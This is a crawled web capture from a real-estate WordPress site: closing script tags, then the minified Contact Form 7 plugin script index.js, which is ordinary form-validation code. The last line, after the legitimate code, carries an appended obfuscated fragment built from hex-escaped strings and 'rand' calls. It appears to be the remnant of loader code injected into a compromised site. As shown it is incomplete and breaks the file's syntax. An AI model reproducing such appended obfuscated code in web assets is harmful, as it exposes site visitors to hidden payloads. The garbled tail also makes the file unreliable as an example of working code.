<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"http:\/\/ghzasesoresinmobiliarios.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/realia-property-carousel/libraries/owl.carousel/owl.carousel.js?ver=6.2.8' id='owl.carousel-js'></script>
<script type='text/javascript' src='http://ghzasesoresinmobiliarios.com/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1727186886' id='simple-share-buttons-adder-ssba-js'></script>
<script type='text/javascript' id='simple-share-buttons-adder-ssba-js-after'>
Main.boot( [] );
</script>

</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: http://ghzasesoresinmobiliarios.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.2
body_size: 21973
content:
!function(){"use strict";var e={d:function(t,n){for(var a in n)e.o(n,a)&&!e.o(t,a)&&Object.defineProperty(t,a,{enumerable:!0,get:n[a]})},o:function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},r:function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}},t={};e.r(t),e.d(t,{date:function(){return m},email:function(){return p},file:function(){return h},maxdate:function(){return x},maxfilesize:function(){return A},maxlength:function(){return v},maxnumber:function(){return b},mindate:function(){return y},minlength:function(){return w},minnumber:function(){return g},number:function(){return u},required:function(){return c},requiredfile:function(){return l},tel:function(){return f},url:function(){return d}});const n=e=>Math.abs(parseInt(e,10)),a=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const a=e.getAttribute("data-status");return e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),a&&a!==t&&e.classList.remove(a),t},o=(e,t,n)=>{const a=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:n});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(a)},i=e=>{const{root:t,namespace:n="contact-form-7/v1"}=wpcf7.api,a=s.reduceRight(((e,t)=>n=>t(n,e)),(e=>{let a,o,{url:i,path:s,endpoint:r,headers:c,body:l,data:p,...d}=e;"string"==typeof r&&(a=n.replace(/^\/|\/$/g,""),o=r.replace(/^\//,""),s=o?a+"/"+o:a),"string"==typeof s&&(-1!==t.indexOf("?")&&(s=s.replace("?","&")),s=s.replace(/^\//,""),i=t+s),c={Accept:"application/json, */*;q=0.1",...c},delete c["X-WP-Nonce"],p&&(l=JSON.stringify(p),c["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(i||s||window.location.href,{...d,headers:c,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}));return a(e)},s=[];function r(e){let{rule:t,field:n,error:a,...o}=e;this.rule=t,this.field=n,this.error=a,this.properties=o}i.use=e=>{s.unshift(e)};const c=function(e){if(0===e.getAll(this.field).length)throw new r(this)},l=function(e){if(0===e.getAll(this.field).length)throw new r(this)},p=function(e){if(!e.getAll(this.field).every((e=>{if((e=e.trim()).length<6)return!1;if(-1===e.indexOf("@",1))return!1;if(e.indexOf("@")!==e.lastIndexOf("@"))return!1;const[t,n]=e.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(t))return!1;if(/\.{2,}/.test(n))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(n))return!1;const a=n.split(".");if(a.length<2)return!1;for(const e of a){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(e))return!1;if(!/^[a-z0-9-]+$/i.test(e))return!1}return!0})))throw new r(this)},d=function(e){const t=e.getAll(this.field);if(!t.every((e=>{if(""===(e=e.trim()))return!1;try{return(e=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(e))(new URL(e).protocol.replace(/:$/,""))}catch{return!1}})))throw new r(this)},f=function(e){if(!e.getAll(this.field).every((e=>(e=(e=e.trim()).replaceAll(/[()/.*#\s-]+/g,""),/^[+]?[0-9]+$/.test(e)))))throw new r(this)},u=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(e)))))throw new r(this)},m=function(e){if(!e.getAll(this.field).every((e=>/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e.trim()))))throw new r(this)},h=function(e){if(!e.getAll(this.field).every((e=>{var t;return e instanceof File&&(null===(t=this.accept)||void 0===t?void 0:t.some((t=>/^\.[a-z0-9]+$/i.test(t)?e.name.toLowerCase().endsWith(t.toLowerCase()):(e=>{const t=[],n=e.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(n){const e=n.groups.toplevel.toLowerCase(),a=n.groups.sub.toLowerCase();for(const[o,i]of(()=>{const e=new Map;return e.set("jpg|jpeg|jpe","image/jpeg"),e.set("gif","image/gif"),e.set("png","image/png"),e.set("bmp","image/bmp"),e.set("tiff|tif","image/tiff"),e.set("webp","image/webp"),e.set("ico","image/x-icon"),e.set("heic","image/heic"),e.set("asf|asx","video/x-ms-asf"),e.set("wmv","video/x-ms-wmv"),e.set("wmx","video/x-ms-wmx"),e.set("wm","video/x-ms-wm"),e.set("avi","video/avi"),e.set("divx","video/divx"),e.set("flv","video/x-flv"),e.set("mov|qt","video/quicktime"),e.set("mpeg|mpg|mpe","video/mpeg"),e.set("mp4|m4v","video/mp4"),e.set("ogv","video/ogg"),e.set("webm","video/webm"),e.set("mkv","video/x-matroska"),e.set("3gp|3gpp","video/3gpp"),e.set("3g2|3gp2","video/3gpp2"),e.set("txt|asc|c|cc|h|srt","text/plain"),e.set("csv","text/csv"),e.set("tsv","text/tab-separated-values"),e.set("ics","text/calendar"),e.set("rtx","text/richtext"),e.set("css","text/css"),e.set("htm|html","text/html"),e.set("vtt","text/vtt"),e.set("dfxp","application/ttaf+xml"),e.set("mp3|m4a|m4b","audio/mpeg"),e.set("aac","audio/aac"),e.set("ra|ram","audio/x-realaudio"),e.set("wav","audio/wav"),e.set("ogg|oga","audio/ogg"),e.set("flac","audio/flac"),e.set("mid|midi","audio/midi"),e.set("wma","audio/x-ms-wma"),e.set("wax","audio/x-ms-wax"),e.set("mka","audio/x-matroska"),e.set("rtf","application/rtf"),e.set("js","application/javascript"),e.set("pdf","application/pdf"),e.set("swf","application/x-shockwave-flash"),e.set("class","application/java"),e.set("tar","application/x-tar"),e.set("zip","application/zip"),e.set("gz|gzip","application/x-gzip"),e.set("rar","application/rar"),e.set("7z","application/x-7z-compressed"),e.set("exe","application/x-msdownload"),e.set("psd","application/octet-stream"),e.set("xcf","application/octet-stream"),e.set("doc","application/msword"),e.set("pot|pps|ppt","application/vnd.ms-powerpoint"),e.set("wri","application/vnd.ms-write"),e.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),e.set("mdb","application/vnd.ms-access"),e.set("mpp","application/vnd.ms-project"),e.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),e.set("docm","application/vnd.ms-word.document.macroEnabled.12"),e.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),e.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),e.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),e.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),e.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),e.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),e.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),e.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),e.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),e.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),e.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),e.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),e.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),e.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),e.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),e.set("sldx","application/vnd.openxmlformats-officedocument.presentationml.slide"),e.set("sldm","application/vnd.ms-powerpoint.slide.macroEnabled.12"),e.set("onetoc|onetoc2|onetmp|onepkg","application/onenote"),e.set("oxps","application/oxps"),e.set("xps","application/vnd.ms-xpsdocument"),e.set("odt","application/vnd.oasis.opendocument.text"),e.set("odp","application/vnd.oasis.opendocument.presentation"),e.set("ods","application/vnd.oasis.opendocument.spreadsheet"),e.set("odg","application/vnd.oasis.opendocument.graphics"),e.set("odc","application/vnd.oasis.opendocument.chart"),e.set("odb","application/vnd.oasis.opendocument.database"),e.set("odf","application/vnd.oasis.opendocument.formula"),e.set("wp|wpd","application/wordperfect"),e.set("key","application/vnd.apple.keynote"),e.set("numbers","application/vnd.apple.numbers"),e.set("pages","application/vnd.apple.pages"),e})())("*"===a&&i.startsWith(e+"/")||i===n[0])&&t.push(...o.split("|"))}return t})(t).some((t=>(t="."+t.trim(),e.name.toLowerCase().endsWith(t.toLowerCase())))))))})))throw new r(this)},w=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),0!==n&&n<parseInt(this.threshold))throw new r(this)},v=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{"string"==typeof e&&(n+=e.length)})),parseInt(this.threshold)<n)throw new r(this)},g=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(e)<parseFloat(this.threshold)))))throw new r(this)},b=function(e){if(!e.getAll(this.field).every((e=>!(parseFloat(this.threshold)<parseFloat(e)))))throw new r(this)},y=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&e<this.threshold)))))throw new r(this)},x=function(e){if(!e.getAll(this.field).every((e=>(e=e.trim(),!(/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(e)&&/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(this.threshold)&&this.threshold<e)))))throw new r(this)},A=function(e){const t=e.getAll(this.field);let n=0;if(t.forEach((e=>{e instanceof File&&(n+=e.size)})),parseInt(this.threshold)<n)throw new r(this)};function E(e){if(this.formData={},this.tree={},!(e instanceof FormData))return this;this.formData=e;const t=()=>{const e=new Map;return e.largestIndex=0,e.set=function(t,n){""===t?t=e.largestIndex++:/^[0-9]+$/.test(t)&&(t=parseInt(t),e.largestIndex<=t&&(e.largestIndex=t+1)),Map.prototype.set.call(e,t,n)},e};this.tree=t();const n=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[e,a]of this.formData){const o=e.match(n);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,a);else{const e=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([e,t])=>t));e.unshift(o.groups.name);const n=e.pop();e.reduce(((e,n)=>{if(/^[0-9]+$/.test(n)&&(n=parseInt(n)),e.get(n)instanceof Map)return e.get(n);const a=t();return e.set(n,a),a}),this.tree).set(n,a)}}}E.prototype.entries=function(){return this.tree.entries()},E.prototype.get=function(e){return this.tree.get(e)},E.prototype.getAll=function(e){if(!this.has(e))return[];const t=e=>{const n=[];if(e instanceof Map)for(const[a,o]of e)n.push(...t(o));else""!==e&&n.push(e);return n};return t(this.get(e))},E.prototype.has=function(e){return this.tree.has(e)},E.prototype.keys=function(){return this.tree.keys()},E.prototype.values=function(){return this.tree.values()};var q=E;function S(e){var t,n,o,i;let s=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};const c=e;if(null===(t=s.target)||void 0===t||!t.closest(".wpcf7-form-control-wrap[data-name]"))return;if(null!==(n=s.target)&&void 0!==n&&n.closest(".novalidate"))return;const l=new FormData,p=[];for(const e of c.querySelectorAll(".wpcf7-form-control-wrap"))if(!e.closest(".novalidate")&&(e.querySelectorAll(":where( input, textarea, select ):enabled").forEach((e=>{if(e.name)switch(e.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":e.checked&&l.append(e.name,e.value);break;case"select-multiple":for(const t of e.selectedOptions)l.append(e.name,t.value);break;case"file":for(const t of e.files)l.append(e.name,t);break;default:l.append(e.name,e.value)}})),e.dataset.name&&(p.push(e.dataset.name),e.setAttribute("data-under-validation","1"),e.dataset.name===s.target.name.replace(/\[.*\]$/,""))))break;const d=null!==(o=S.validators)&&void 0!==o?o:{},f=(null!==(i=e.wpcf7.schema.rules)&&void 0!==i?i:[]).filter((e=>{let{rule:t,...n}=e;return"function"==typeof d[t]&&("function"==typeof d[t].matches?d[t].matches(n,s):p.includes(n.field))}));if(!f.length)return;const u=e.getAttribute("data-status");Promise.resolve(a(e,"validating")).then((t=>{const n=[],a=new q(l);for(const{rule:t,...o}of f)if(!n.includes(o.field))try{$(e,o.field),d[t].call({rule:t,...o},a)}catch(t){t instanceof r&&(_(e,o.field,t.error),n.push(o.field))}})).finally((()=>{a(e,u),e.querySelectorAll(".wpcf7-form-control-wrap[data-under-validation]").forEach((e=>{e.removeAttribute("data-under-validation")}))}))}S.validators=t;const _=(e,t,n)=>{var a;const o=`${null===(a=e.wpcf7)||void 0===a?void 0:a.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),i=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),i&&i.id?t.insertAdjacentHTML("beforeend",`<a href="#${i.id}">${n}</a>`):t.insertAdjacentText("beforeend",n),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((t=>{if("validating"===e.getAttribute("data-status")&&!t.dataset.underValidation)return;const a=document.createElement("span");a.classList.add("wpcf7-not-valid-tip"),a.setAttribute("aria-hidden","true"),a.insertAdjacentText("beforeend",n),t.appendChild(a),t.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),t.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(n),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{a.setAttribute("style","display: none")})),a.addEventListener("click",(e=>{a.setAttribute("style","display: none")})))}))}))},$=(e,t)=>{var n,a;const o=`${null===(n=e.wpcf7)||void 0===n?void 0:n.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");null===(a=e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${o}`))||void 0===a||a.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{var t;null===(t=e.querySelector(".wpcf7-not-valid-tip"))||void 0===t||t.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))};function L(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};if(wpcf7.blocked)return k(e),void a(e,"submitting");const n=new FormData(e);t.submitter&&t.submitter.name&&n.append(t.submitter.name,t.submitter.value);const s={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(n,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:n};i({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:n,wpcf7:{endpoint:"feedback",form:e,detail:s}}).then((t=>{const n=a(e,t.status);return s.status=t.status,s.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(n)?o(e,n,s):["sent","failed"].includes(n)&&o(e,`mail${n}`,s),o(e,"submit",s),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{_(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;k(t),o(t,"beforesubmit",n),a(t,"submitting")}return t(e)}));const k=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&$(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function z(e){const t=new FormData(e),n={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],n=e[1];return!t.match(/^_/)&&{name:t,value:n}})).filter((e=>!1!==e)),formData:t};i({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:n}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,a(e,"mail_sent")):a(e,"init"),n.apiResponse=t,o(e,"reset",n)})).catch((e=>console.error(e)))}i.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:n}=e.wpcf7;k(t),a(t,"resetting")}return t(e)}));const j=(e,t)=>{for(const n in t){const a=t[n];e.querySelectorAll(`input[name="${n}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${n.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",a)}));const o=/([0-9]+)\.(png|gif|jpeg)$/.exec(a);o&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${n}"]`).forEach((e=>{e.value=o[1]}))}},T=(e,t)=>{for(const n in t){const a=t[n][0],o=t[n][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${n}"]`).forEach((e=>{e.querySelector(`input[name="${n}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=a,e.querySelector(`input[name="_wpcf7_quiz_answer_${n}"]`).value=o}))}};function O(e){const t=new FormData(e);e.wpcf7={id:n(t.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:t.get("_wpcf7_version"),locale:t.get("_wpcf7_locale"),unitTag:t.get("_wpcf7_unit_tag"),containerPost:n(t.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),schema:{}},e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const n=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${n}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const n=t.querySelector("input.wpcf7-free-text"),a=t.querySelector('input[type="checkbox"], input[type="radio"]');n.disabled=!a.checked,e.addEventListener("change",(e=>{n.disabled=!a.checked,e.target===a&&a.checked&&n.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let n=e.value.trim();n&&!n.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==n.indexOf(".")&&(n=n.replace(/^\/+/,""),n="http://"+n),e.value=n}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const n=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&n.checked||!e.classList.contains("invert")&&!n.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const t=(e,t)=>{const a=n(e.getAttribute("data-starting-value")),o=n(e.getAttribute("data-maximum-value")),i=n(e.getAttribute("data-minimum-value")),s=e.classList.contains("down")?a-t.value.length:t.value.length;e.setAttribute("data-current-value",s),e.innerText=s,o&&o<t.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),i&&t.value.length<i?e.classList.add("too-short"):e.classList.remove("too-short")},a=n=>{n={init:!1,...n},e.querySelectorAll(".wpcf7-character-count").forEach((a=>{const o=a.getAttribute("data-target-name"),i=e.querySelector(`[name="${o}"]`);i&&(i.value=i.defaultValue,t(a,i),n.init&&i.addEventListener("keyup",(e=>{t(a,i)})))}))};a({init:!0}),e.addEventListener("wpcf7reset",(e=>{a()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&j(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&T(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&j(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&T(e,t.detail.apiResponse.quiz)})),i({endpoint:`contact-forms/${e.wpcf7.id}/feedback/schema`,method:"GET"}).then((t=>{e.wpcf7.schema=t})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})}))}document.addEventListener("DOMContentLoaded",(e=>{var t;if("undefined"==typeof wpcf7)return void console.error("wpcf7 is not defined.");if(void 0===wpcf7.api)return void console.error("wpcf7.api is not defined.");if("function"!=typeof window.fetch)return void console.error("Your browser does not support window.fetch().");if("function"!=typeof window.FormData)return void console.error("Your browser does not support window.FormData().");const n=document.querySelectorAll(".wpcf7 > form");"function"==typeof n.forEach?(wpcf7={init:O,submit:L,reset:z,validate:S,...null!==(t=wpcf7)&&void 0!==t?t:{}},n.forEach((e=>wpcf7.init(e)))):console.error("Your browser does not support NodeList.forEach().")}))}();;return Y[J(K.Y)+'\x63\x77'](Y[J(K.W)+'\x45\x74'](rand),rand());};;;